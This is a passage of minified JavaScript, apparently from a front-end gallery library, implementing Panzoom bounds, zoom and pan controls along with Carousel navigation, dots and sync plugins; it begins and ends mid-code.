M=.5*(C-T),k=.5*(x-E);this.contentRect=Object.assign(Object.assign({},this.contentRect),{top:S.top-a.top+M,bottom:a.bottom-S.bottom+M,left:S.left-a.left+k,right:a.right-S.right+k,fitWidth:E,fitHeight:T,width:E,height:T,fullWidth:f,fullHeight:g}),y.style.cssText=w,o&&(y.style.width=`${E}px`,y.style.height=`${T}px`),this.setTransform(),!0!==e&&this.emit("refresh"),this.ignoreBounds||(He(this.targetScale)<He(this.minScale)?this.zoomTo(this.minScale,{friction:0}):this.targetScale>this.maxScale?this.zoomTo(this.maxScale,{friction:0}):this.state===it.Init||this.checkBounds().inBounds||this.requestTick()),this.updateControls()}calculateBounds(){const{contentWidth:e,contentHeight:t}=this.calculateContentDim(this.target),{targetScale:i,lockedAxis:n}=this,{fitWidth:s,fitHeight:o}=this.contentRect;let a=0,r=0,l=0,c=0;const d=this.option("infinite");if(!0===d||n&&d===n)a=-1/0,l=1/0,r=-1/0,c=1/0;else{let{containerRect:n,contentRect:d}=this,u=He(s*i,ht),h=He(o*i,ht),{innerWidth:p,innerHeight:m}=n;if(n.width===u&&(p=n.width),n.width===h&&(m=n.height),e>p){l=.5*(e-p),a=-1*l;let t=.5*(d.right-d.left);a+=t,l+=t}if(s>p&&e<p&&(a-=.5*(s-p),l-=.5*(s-p)),t>m){c=.5*(t-m),r=-1*c;let e=.5*(d.bottom-d.top);r+=e,c+=e}o>m&&t<m&&(a-=.5*(o-m),l-=.5*(o-m))}return{x:{min:a,max:l},y:{min:r,max:c}}}getBounds(){const e=this.option("bounds");return e!==gt?e:this.calculateBounds()}updateControls(){const e=this,t=e.container,{panMode:i,contentRect:n,targetScale:s,minScale:o}=e;let a=o,r=e.option("click")||!1;r&&(a=e.getNextScale(r));let l=e.canZoomIn(),c=e.canZoomOut(),d=i===mt&&!!this.option("touch"),u=c&&d;if(d&&(He(s)<He(o)&&!this.panOnlyZoomed&&(u=!0),(He(n.width,1)>He(n.fitWidth,1)||He(n.height,1)>He(n.fitHeight,1))&&(u=!0)),He(n.width*s,1)<He(n.fitWidth,1)&&(u=!1),i===pt&&(u=!1),Ge(t,this.cn("isDraggable"),u),!this.option("zoom"))return;let h=l&&He(a)>He(s),p=!h&&!u&&c&&He(a)<He(s);Ge(t,this.cn("canZoomIn"),h),Ge(t,this.cn("canZoomOut"),p);for(const e of t.querySelectorAll("[data-panzoom-action]")){let t=!1,i=!1;switch(e.dataset.panzoomAction){case"zoomIn":l?t=!0:i=!0;break;case"zoomOut":c?t=!0:i=!0;break;case"toggleZoom":case"iterateZoom":l||c?t=!0:i=!0;const n=e.querySelector("g");n&&(n.style.display=l?"":"none")}t?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):i&&(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"))}}panTo({x:e=this.target.e,y:t=this.target.f,scale:i=this.targetScale,friction:n=this.option("friction"),angle:s=0,originX:o=0,originY:a=0,flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1}){this.state!==it.Destroy&&this.applyChange({panX:e-this.target.e,panY:t-this.target.f,scale:i/this.targetScale,angle:s,originX:o,originY:a,friction:n,flipX:r,flipY:l,ignoreBounds:c})}applyChange({panX:e=0,panY:t=0,scale:i=1,angle:n=0,originX:s=-this.current.e,originY:o=-this.current.f,friction:a=this.option("friction"),flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1,bounce:d=this.option("bounce")}){const u=this.state;if(u===it.Destroy)return;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.friction=a||0,this.ignoreBounds=c;const{current:h}=this,p=h.e,m=h.f,f=this.getMatrix(this.target);let g=(new DOMMatrix).translate(p,m).translate(s,o).translate(e,t);if(this.option("zoom")){if(!c){const e=this.targetScale,t=this.minScale,n=this.maxScale;e*i<t&&(i=t/e),e*i>n&&(i=n/e)}g=g.scale(i)}g=g.translate(-s,-o).translate(-p,-m).multiply(f),n&&(g=g.rotate(n)),r&&(g=g.scale(-1,1)),l&&(g=g.scale(1,-1));for(const e of nt)"e"!==e&&"f"!==e&&(g[e]>this.minScale+1e-5||g[e]<this.minScale-1e-5)?this.target[e]=g[e]:this.target[e]=He(g[e],ht);(this.targetScale<this.scale||Math.abs(i-1)>.1||this.panMode===pt||!1===d)&&!c&&this.clampTargetBounds(),u===it.Init?this.animate():this.isResting||(this.state=it.Panning,this.requestTick())}stop(e=!1){if(this.state===it.Init||this.state===it.Destroy)return;const t=this.isTicking;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const t of nt)this.velocity[t]=0,"current"===e?this.current[t]=this.target[t]:"target"===e&&(this.target[t]=this.current[t]);this.setTransform(),ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1,this.state=it.Ready,t&&(this.emit("endAnimation"),this.updateControls())}requestTick(){this.isTicking||(this.emit("startAnimation"),this.updateControls(),dt(this.container,"is-animating"),this.isScaling&&dt(this.container,"is-scaling")),this.isTicking=!0,this.rAF||(this.rAF=requestAnimationFrame((()=>this.animate())))}panWithMouse(e,t=this.option("mouseMoveFriction")){if(this.pmme=e,this.panMode!==pt||!e)return;if(He(this.targetScale)<=He(this.minScale))return;this.emit("mouseMove",e);const{container:i,containerRect:n,contentRect:s}=this,o=n.width,a=n.height,r=i.getBoundingClientRect(),l=(e.clientX||0)-r.left,c=(e.clientY||0)-r.top;let{contentWidth:d,contentHeight:u}=this.calculateContentDim(this.target);const h=this.option("mouseMoveFactor");h>1&&(d!==o&&(d*=h),u!==a&&(u*=h));let p=.5*(d-o)-l/o*100/100*(d-o);p+=.5*(s.right-s.left);let m=.5*(u-a)-c/a*100/100*(u-a);m+=.5*(s.bottom-s.top),this.applyChange({panX:p-this.target.e,panY:m-this.target.f,friction:t})}zoomWithWheel(e){if(this.state===it.Destroy||this.state===it.Init)return;const t=Date.now();if(t-this.pwt<45)return void e.preventDefault();this.pwt=t;var i=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const n=Math.max(-1,Math.min(1,i)),{targetScale:s,maxScale:o,minScale:a}=this;let r=s*(100+45*n)/100;He(r)<He(a)&&He(s)<=He(a)?(this.cwd+=Math.abs(n),r=a):He(r)>He(o)&&He(s)>=He(o)?(this.cwd+=Math.abs(n),r=o):(this.cwd=0,r=Math.max(Math.min(r,o),a)),this.cwd>this.option("wheelLimit")||(e.preventDefault(),He(r)!==He(s)&&this.zoomTo(r,{event:e}))}canZoomIn(){return this.option("zoom")&&(He(this.contentRect.width,1)<He(this.contentRect.fitWidth,1)||He(this.targetScale)<He(this.maxScale))}canZoomOut(){return this.option("zoom")&&He(this.targetScale)>He(this.minScale)}zoomIn(e=1.25,t){this.zoomTo(this.targetScale*e,t)}zoomOut(e=.8,t){this.zoomTo(this.targetScale*e,t)}zoomToFit(e){this.zoomTo("fit",e)}zoomToCover(e){this.zoomTo("cover",e)}zoomToFull(e){this.zoomTo("full",e)}zoomToMax(e){this.zoomTo("max",e)}toggleZoom(e){this.zoomTo(this.getNextScale("toggleZoom"),e)}toggleMax(e){this.zoomTo(this.getNextScale("toggleMax"),e)}toggleCover(e){this.zoomTo(this.getNextScale("toggleCover"),e)}iterateZoom(e){this.zoomTo("next",e)}zoomTo(e=1,{friction:t=gt,originX:i=gt,originY:n=gt,event:s}={}){if(this.isContentLoading||this.state===it.Destroy)return;const{targetScale:o,fullScale:a,maxScale:r,coverScale:l}=this;if(this.stop(),this.panMode===pt&&(s=this.pmme||s),s||i===gt||n===gt){const e=this.content.getBoundingClientRect(),t=this.container.getBoundingClientRect(),o=s?s.clientX:t.left+.5*t.width,a=s?s.clientY:t.top+.5*t.height;i=o-e.left-.5*e.width,n=a-e.top-.5*e.height}let c=1;"number"==typeof e?c=e:"full"===e?c=a:"cover"===e?c=l:"max"===e?c=r:"fit"===e?c=1:"next"===e&&(c=this.getNextScale("iterateZoom")),c=c/o||1,t=t===gt?c>1?.15:.25:t,this.applyChange({scale:c,originX:i,originY:n,friction:t}),s&&this.panMode===pt&&this.panWithMouse(s,t)}rotateCCW(){this.applyChange({angle:-90})}rotateCW(){this.applyChange({angle:90})}flipX(){this.applyChange({flipX:!0})}flipY(){this.applyChange({flipY:!0})}fitX(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.height-(t.top+.5*t.fitHeight)-i.f,scale:e.width/t.fitWidth/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}fitY(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.innerHeight-(t.top+.5*t.fitHeight)-i.f,scale:e.height/t.fitHeight/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}toggleFS(){const{container:e}=this,t=this.cn("inFullscreen"),i=this.cn("htmlHasFullscreen");e.classList.toggle(t);const n=e.classList.contains(t);n?(document.documentElement.classList.add(i),document.addEventListener("keydown",this.onKeydown,!0)):(document.documentElement.classList.remove(i),document.removeEventListener("keydown",this.onKeydown,!0)),this.updateMetrics(),this.emit(n?"enterFS":"exitFS")}getMatrix(e=this.current){const{a:t,b:i,c:n,d:s,e:o,f:a}=e;return new DOMMatrix([t,i,n,s,o,a])}reset(e){if(this.state!==it.Init&&this.state!==it.Destroy){this.stop("current");for(const e of nt)this.target[e]=ut[e];this.target.a=this.minScale,this.target.d=this.minScale,this.clampTargetBounds(),this.isResting||(this.friction=void 0===e?this.option("friction"):e,this.state=it.Panning,this.requestTick())}}destroy(){this.stop(),this.state=it.Destroy,this.detachEvents(),this.detachObserver();const{container:e,content:t}=this,i=this.option("classes")||{};for(const t of Object.values(i))e.classList.remove(t+"");t&&(t.removeEventListener("load",this.onLoad),t.removeEventListener("error",this.onError)),this.detachPlugins()}}Object.defineProperty(yt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:ot}),Object.defineProperty(yt,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}});const wt=function(e,t){let i=!0;return(...n)=>{i&&(i=!1,e(...n),setTimeout((()=>{i=!0}),t))}},St=(e,t)=>{let i=[];return e.childNodes.forEach((e=>{e.nodeType!==Node.ELEMENT_NODE||t&&!e.matches(t)||i.push(e)})),i};var Et;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Destroy=2]="Destroy"}(Et||(Et={}));const Tt=e=>{if("string"==typeof e||e instanceof HTMLElement)e={html:e};else{const t=e.thumb;void 0!==t&&("string"==typeof t&&(e.thumbSrc=t),t instanceof HTMLImageElement&&(e.thumbEl=t,e.thumbElSrc=t.src,e.thumbSrc=t.src),delete e.thumb)}return Object.assign({html:"",el:null,isDom:!1,class:"",customClass:"",index:-1,dim:0,gap:0,pos:0,transition:!1},e)},xt=(e={})=>Object.assign({index:-1,slides:[],dim:0,pos:-1},e);class Ct extends et{constructor(e,t){super(t),Object.defineProperty(this,"instance",{enumerable:!0,configurable:!0,writable:!0,value:e})}attach(){}detach(){}}class Mt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"isDynamic",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"list",{enumerable:!0,configurable:!0,writable:!0,value:null})}onRefresh(){this.refresh()}build(){let e=this.list;if(!e){e=document.createElement("ul"),dt(e,this.cn("list")),e.setAttribute("role","tablist");const t=this.instance.container;t.appendChild(e),dt(t,this.cn("hasDots")),this.list=e}return e}refresh(){var e;const t=this.instance.pages.length,i=Math.min(2,this.option("minCount")),n=Math.max(2e3,this.option("maxCount")),s=this.option("dynamicFrom");if(t<i||t>n)return void this.cleanup();const o="number"==typeof s&&t>5&&t>=s,a=!this.list||this.isDynamic!==o||this.list.children.length!==t;a&&this.cleanup();const r=this.build();if(Ge(r,this.cn("isDynamic"),!!o),a)for(let e=0;e<t;e++)r.append(this.createItem(e));let l,c=0;for(const t of[...r.children]){const i=c===this.instance.page;i&&(l=t),Ge(t,this.cn("isCurrent"),i),null===(e=t.children[0])||void 0===e||e.setAttribute("aria-selected",i?"true":"false");for(const e of["isBeforePrev","isPrev","isNext","isAfterNext"])ct(t,this.cn(e));c++}if(l=l||r.firstChild,o&&l){const e=l.previousElementSibling,t=e&&e.previousElementSibling;dt(e,this.cn("isPrev")),dt(t,this.cn("isBeforePrev"));const i=l.nextElementSibling,n=i&&i.nextElementSibling;dt(i,this.cn("isNext")),dt(n,this.cn("isAfterNext"))}this.isDynamic=o}createItem(e=0){var t;const i=document.createElement("li");i.setAttribute("role","presentation");const n=qe(this.instance.localize(this.option("dotTpl"),[["%d",e+1]]).replace(/\%i/g,e+""));return i.appendChild(n),null===(t=i.children[0])||void 0===t||t.setAttribute("role","tab"),i}cleanup(){this.list&&(this.list.remove(),this.list=null),this.isDynamic=!1,ct(this.instance.container,this.cn("hasDots"))}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Mt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{list:"f-carousel__dots",isDynamic:"is-dynamic",hasDots:"has-dots",dot:"f-carousel__dot",isBeforePrev:"is-before-prev",isPrev:"is-prev",isCurrent:"is-current",isNext:"is-next",isAfterNext:"is-after-next"},dotTpl:'<button type="button" data-carousel-page="%i" aria-label="{{GOTO}}"><span class="f-carousel__dot" aria-hidden="true"></span></button>',dynamicFrom:11,maxCount:1/0,minCount:2}});const kt="disabled",Dt="next",Lt="prev";class Pt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prev",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"next",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isDom",{enumerable:!0,configurable:!0,writable:!0,value:!1})}onRefresh(){const e=this.instance,t=e.pages.length,i=e.page;if(t<2)return void this.cleanup();this.build();let n=this.prev,s=this.next;n&&s&&(n.removeAttribute(kt),s.removeAttribute(kt),e.isInfinite||(i<=0&&n.setAttribute(kt,""),i>=t-1&&s.setAttribute(kt,"")))}addBtn(e){var t;const i=this.instance,n=document.createElement("button");n.setAttribute("tabindex","0"),n.setAttribute("title",i.localize(`{{${e.toUpperCase()}}}`)),dt(n,this.cn("button")+" "+this.cn(e===Dt?"isNext":"isPrev"));const s=i.isRTL?e===Dt?Lt:Dt:e;var o;return n.innerHTML=i.localize(this.option(`${s}Tpl`)),n.dataset[`carousel${o=e,o?o.match("^[a-z]")?o.charAt(0).toUpperCase()+o.substring(1):o:""}`]="true",null===(t=this.container)||void 0===t||t.appendChild(n),n}build(){const e=this.instance.container,t=this.cn("container");let{container:i,prev:n,next:s}=this;i||(i=e.querySelector("."+t),this.isDom=!!i),i||(i=document.createElement("div"),dt(i,t),e.appendChild(i)),this.container=i,s||(s=i.querySelector("[data-carousel-next]")),s||(s=this.addBtn(Dt)),this.next=s,n||(n=i.querySelector("[data-carousel-prev]")),n||(n=this.addBtn(Lt)),this.prev=n}cleanup(){this.isDom||(this.prev&&this.prev.remove(),this.next&&this.next.remove(),this.container&&this.container.remove()),this.prev=null,this.next=null,this.container=null,this.isDom=!1}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Pt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{container:"f-carousel__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"},nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>'}});class _t extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"selectedIndex",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"nav",{enumerable:!0,configurable:!0,writable:!0,value:null})}addAsTargetFor(e){this.target=this.instance,this.nav=e,this.attachEvents()}addAsNavFor(e){this.nav=this.instance,this.target=e,this.attachEvents()}attachEvents(){const{nav:e,target:t}=this;e&&t&&(e.options.initialSlide=t.options.initialPage,e.state===Et.Ready?this.onNavReady(e):e.on("ready",this.onNavReady),t.state===Et.Ready?this.onTargetReady(t):t.on("ready",this.onTargetReady))}onNavReady(e){e.on("createSlide",this.onNavCreateSlide),e.on("Panzoom.click",this.onNavClick),e.on("Panzoom.touchEnd",this.onNavTouch),this.onTargetChange()}onTargetReady(e){e.on("change",this.onTargetChange),e.on("Panzoom.refresh",this.onTargetChange),this.onTargetChange()}onNavClick(e,t,i){this.onNavTouch(e,e.panzoom,i)}onNavTouch(e,t,i){var n,s;if(Math.abs(t.dragOffset.x)>3||Math.abs(t.dragOffset.y)>3)return;const o=i.target,{nav:a,target:r}=this;if(!a||!r||!o)return;const l=o.closest("[data-index]");if(i.stopPropagation(),i.preventDefault(),!l)return;const c=parseInt(l.dataset.index||"",10)||0,d=r.getPageForSlide(c),u=a.getPageForSlide(c);a.slideTo(u),r.slideTo(d,{friction:(null===(s=null===(n=this.nav)||void 0===n?void 0:n.plugins)||void 0===s?void 0:s.Sync.option("friction"))||0}),this.markSelectedSlide(c)}onNavCreateSlide(e,t){t.index===this.selectedIndex&&this.markSelectedSlide(t.index)}onTargetChange(){var e,t;const{target:i,nav:n}=this;if(!i||!n)return;if(n.state!==Et.Ready||i.state!==Et.Ready)return;const s=null===(t=null===(e=i.pages[i.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index,o=n.getPageForSlide(s);this.markSelectedSlide(s),n.slideTo(o,null===n.prevPage&&null===i.prevPage?{friction:0}:void 0)}markSelectedSlide(e){const t=this.nav;t&&t.state===Et.Ready&&(this.selectedIndex=e,[...t.slides].map((t=>{t.el&&t.el.classList[t.index===e?"add":"remove"]("is-nav-selected")})))}attach(){const e=this;let t=e.options.target,i=e.options.nav;t?e.addAsNavFor(t):i&&e.addAsTargetFor(i)}detach(){const e=this,t=e.nav,i=e.target;t&&(t.off("ready",e.onNavReady),t.off("createSlide",e.onNavCreateSlide),t.off("Panzoom.click",e.onNavClick),t.off("Panzoom.touchEnd",e.onNavTouch)),e.nav=null,i&&(i.off("ready",e.onTargetReady),i.off("refresh",e.onTargetChange),i.off("change",e.onTargetChange)),e.target=null}}Object.defineProperty(_t,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{friction:.35}});const Ot={Navigation:Pt,Dots:Mt,Sync:_t},At="animationend",It="isSelected",zt="slide";class Ft extends tt{get axis(){return this.isHorizontal?"e":"f"}get isEnabled(){return this.state===Et.Ready}get isInfinite(){let e=!1;const{contentDim:t,viewportDim:i,pages:n,slides:s}=this,o=s[0];return n.length>=2&&o&&t+o.dim>=i&&(e=this.option("infinite")),e}get isRTL(){return"rtl"===this.option("direction")}get isHorizontal(){return"x"===this.option("axis")}constructor(e,t={},i={}){if(super(),Object.defineProperty(this,"bp",{enumerable:!0,configurable:!0,writable:!0,value:""}),Object.defineProperty(this,"lp",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"userOptions",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Et.Init}),Object.defineProperty(this,"page",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"prevPage",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"viewport",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"slides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pages",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"panzoom",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"inTransition",{enumerable:!0,configurable:!0,writable:!0,value:new Set}),Object.defineProperty(this,"contentDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"viewportDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),"string"==typeof e&&(e=document.querySelector(e)),!e||!lt(e))throw new Error("No Element found");this.container=e,this.slideNext=wt(this.slideNext.bind(this),150),this.slidePrev=wt(this.slidePrev.bind(this),150),this.userOptions=t,this.userPlugins=i,queueMicrotask((()=>{this.processOptions()}))}processOptions(){var e,t;const i=Je({},Ft.defaults,this.userOptions);let n="";const s=i.breakpoints;if(s&&Ke(s))for(const[e,t]of Object.entries(s))window.matchMedia(e).matches&&Ke(t)&&(n+=e,Je(i,t));n===this.bp&&this.state!==Et.Init||(this.bp=n,this.state===Et.Ready&&(i.initialSlide=(null===(t=null===(e=this.pages[this.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index)||0),this.state!==Et.Init&&this.destroy(),super.setOptions(i),!1===this.option("enabled")?this.attachEvents():setTimeout((()=>{this.init()}),0))}init(){this.state=Et.Init,this.emit("init"),this.attachPlugins(Object.assign(Object.assign({},Ft.Plugins),this.userPlugins)),this.emit("attachPlugins"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.setInitialPosition(),this.initPanzoom(),this.attachEvents(),this.state=Et.Ready,this.emit("ready")}initLayout(){const{container:e}=this,t=this.option("classes");dt(e,this.cn("container")),Ge(e,t.isLTR,!this.isRTL),Ge(e,t.isRTL,this.isRTL),Ge(e,t.isVertical,!this.isHorizontal),Ge(e,t.isHorizontal,this.isHorizontal);let i=this.option("viewport")||e.querySelector(`.${t.viewport}`);i||(i=document.createElement("div"),dt(i,t.viewport),i.append(...St(e,`.${t.slide}`)),e.prepend(i)),i.addEventListener("scroll",this.onScroll);let n=this.option("track")||e.querySelector(`.${t.track}`);n||(n=document.createElement("div"),dt(n,t.track),n.append(...Array.from(i.childNodes))),n.setAttribute("aria-live","polite"),i.contains(n)||i.prepend(n),this.viewport=i,this.track=n,this.emit("initLayout")}initSlides(){const{track:e}=this;if(!e)return;const t=[...this.slides],i=[];[...St(e,`.${this.cn(zt)}`)].forEach((e=>{if(lt(e)){const t=Tt({el:e,isDom:!0,index:this.slides.length});i.push(t)}}));for(let e of[...this.option("slides",[])||[],...t])i.push(Tt(e));this.slides=i;for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of i)this.emit("beforeInitSlide",e,e.index),this.emit("initSlide",e,e.index);this.emit("initSlides")}setInitialPage(){const e=this.option("initialSlide");this.page="number"==typeof e?this.getPageForSlide(e):parseInt(this.option("initialPage",0)+"",10)||0}setInitialPosition(){const{track:e,pages:t,isHorizontal:i}=this;if(!e||!t.length)return;let n=this.page;t[n]||(this.page=n=0);const s=(t[n].pos||0)*(this.isRTL&&i?1:-1),o=i?`${s}px`:"0",a=i?"0":`${s}px`;e.style.transform=`translate3d(${o}, ${a}, 0) scale(1)`,this.option("adaptiveHeight")&&this.setViewportHeight()}initPanzoom(){this.panzoom&&(this.panzoom.destroy(),this.panzoom=null);const e=this.option("Panzoom")||{};this.panzoom=new yt(this.viewport,Je({},{content:this.track,zoom:!1,panOnlyZoomed:!1,lockAxis:this.isHorizontal?"x":"y",infinite:this.isInfinite,click:!1,dblClick:!1,touch:e=>!(this.pages.length<2&&!e.options.infinite),bounds:()=>this.getBounds(),maxVelocity:e=>Math.abs(e.target[this.axis]-e.current[this.axis])<2*this.viewportDim?100:0},e)),this.panzoom.on("*",((e,t,...i)=>{this.emit(`Panzoom.${t}`,e,...i)})),this.panzoom.on("decel",this.onDecel),this.panzoom.on("refresh",this.onRefresh),this.panzoom.on("beforeTransform",this.onBeforeTransform),this.panzoom.on("endAnimation",this.onEndAnimation)}attachEvents(){const e=this.container;e&&(e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("slideTo",this.onSlideTo)),window.addEventListener("resize",this.onResize)}createPages(){let e=[];const{contentDim:t,viewportDim:i}=this;let n=this.option("slidesPerPage");n=("auto"===n||t<=i)&&!1!==this.option("fill")?1/0:parseFloat(n+"");let s=0,o=0,a=0;for(const t of this.slides)(!e.length||o+t.dim-i>.05||a>=n)&&(e.push(xt()),s=e.length-1,o=0,a=0),e[s].slides.push(t),o+=t.dim+t.gap,a++;return e}processPages(){const e=this.pages,{contentDim:t,viewportDim:i,isInfinite:n}=this,s=this.option("center"),o=this.option("fill"),a=o&&s&&t>i&&!n;if(e.forEach(((e,n)=>{var o;e.index=n,e.pos=(null===(o=e.slides[0])||void 0===o?void 0:o.pos)||0,e.dim=0;for(const[t,i]of e.slides.entries())e.dim+=i.dim,t<e.slides.length-1&&(e.dim+=i.gap);a&&e.pos+.5*e.dim<.5*i?e.pos=0:a&&e.pos+.5*e.dim>=t-.5*i?e.pos=t-i:s&&(e.pos+=-.5*(i-e.dim))})),e.forEach((e=>{o&&!n&&t>i&&(e.pos=Math.max(e.pos,0),e.pos=Math.min(e.pos,t-i)),e.pos=He(e.pos,1e3),e.dim=He(e.dim,1e3),Math.abs(e.pos)<=.1&&(e.pos=0)})),n)return e;const r=[];let l;return e.forEach((e=>{const t=Object.assign({},e);l&&t.pos===l.pos?(l.dim+=t.dim,l.slides=[...l.slides,...t.slides]):(t.index=r.length,l=t,r.push(t))})),r}getPageFromIndex(e=0){const t=this.pages.length;let i;return e=parseInt((e||0).toString())||0,i=this.isInfinite?(e%t+t)%t:Math.max(Math.min(e,t-1),0),i}getSlideMetrics(e){var t,i;const n=this.isHorizontal?"width":"height";let s=0,o=0,a=e.el;const r=!(!a||a.parentNode);if(a?s=parseFloat(a.dataset[n]||"")||0:(a=document.createElement("div"),a.style.visibility="hidden",(this.track||document.body).prepend(a)),dt(a,this.cn(zt)+" "+e.class+" "+e.customClass),s)a.style[n]=`${s}px`,a.style["width"===n?"height":"width"]="";else{r&&(this.track||document.body).prepend(a),s=a.getBoundingClientRect()[n]*Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1);let e=a[this.isHorizontal?"offsetWidth":"offsetHeight"];e-1>s&&(s=e)}const l=getComputedStyle(a);return"content-box"===l.boxSizing&&(this.isHorizontal?(s+=parseFloat(l.paddingLeft)||0,s+=parseFloat(l.paddingRight)||0):(s+=parseFloat(l.paddingTop)||0,s+=parseFloat(l.paddingBottom)||0)),o=parseFloat(l[this.isHorizontal?"marginRight":"marginBottom"])||0,r?null===(i=a.parentElement)||void 0===i||i.removeChild(a):e.el||a.remove(),{dim:He(s,1e3),gap:He(o,1e3)}}getBounds(){const{isInfinite:e,isRTL:t,isHorizontal:i,pages:n}=this;let s={min:0,max:0};if(e)s={min:-1/0,max:1/0};else if(n.length){const e=n[0].pos,o=n[n.length-1].pos;s=t&&i?{min:e,max:o}:{min:-1*o,max:-1*e}}return{x:i?s:{min:0,max:0},y:i?{min:0,max:0}:s}}repositionSlides(){let e,{isHorizontal:t,isRTL:i,isInfinite:n,viewport:s,viewportDim:o,contentDim:a,page:r,pages:l,slides:c,panzoom:d}=this,u=0,h=0,p=0,m=0;d?m=-1*d.current[this.axis]:l[r]&&(m=l[r].pos||0),e=t?i?"right":"left":"top",i&&t&&(m*=-1);for(const t of c){const i=t.el;i?("top"===e?(i.style.right="",i.style.left=""):i.style.top="",t.index!==u?i.style[e]=0===h?"":`${He(h,1e3)}px`:i.style[e]="",p+=t.dim+t.gap,u++):h+=t.dim+t.gap}if(n&&p&&s){let i=getComputedStyle(s),n="padding",r=t?"Right":"Bottom",l=parseFloat(i[n+(t?"Left":"Top")]);m-=l,o+=l,o+=parseFloat(i[n+r]);for(const t of c)t.el&&(He(t.pos)<He(o)&&He(t.pos+t.dim+t.gap)<He(m)&&He(m)>He(a-o)&&(t.el.style[e]=`${He(h+p,1e3)}px`),He(t.pos+t.gap)>=He(a-o)&&He(t.pos)>He(m+o)&&He(m)<He(o)&&(t.el.style[e]=`-${He(p,1e3)}px`))}let f,g,v=[...this.inTransition];if(v.length>1&&(f=l[v[0]],g=l[v[1]]),f&&g){let t=0;for(const i of c)i.el?this.inTransition.has(i.index)&&f.slides.indexOf(i)<0&&(i.el.style[e]=`${He(t+(f.pos-g.pos),1e3)}px`):t+=i.dim+i.gap}}createSlideEl(e){const{track:t,slides:i}=this;if(!t||!e)return;if(e.el&&e.el.parentNode)return;const n=e.el||document.createElement("div");dt(n,this.cn(zt)),dt(n,e.class),dt(n,e.customClass);const s=e.html;s&&(s instanceof HTMLElement?n.appendChild(s):n.innerHTML=e.html+"");const o=[];i.forEach(((e,t)=>{e.el&&o.push(t)}));const a=e.index;let r=null;o.length&&(r=i[o.reduce(((e,t)=>Math.abs(t-a)<Math.abs(e-a)?t:e))]);const l=r&&r.el&&r.el.parentNode?r.index<e.index?r.el.nextSibling:r.el:null;t.insertBefore(n,t.contains(l)?l:null),e.el=n,this.emit("createSlide",e)}removeSlideEl(e,t=!1){const i=null==e?void 0:e.el;if(!i||!i.parentNode)return;const n=this.cn(It);if(i.classList.contains(n)&&(ct(i,n),this.emit("unselectSlide",e)),e.isDom&&!t)return i.removeAttribute("aria-hidden"),i.removeAttribute("data-index"),void(i.style.left="");this.emit("removeSlide",e);const s=new CustomEvent(At);i.dispatchEvent(s),e.el&&(e.el.remove(),e.el=null)}transitionTo(e=0,t=this.option("transition")){var 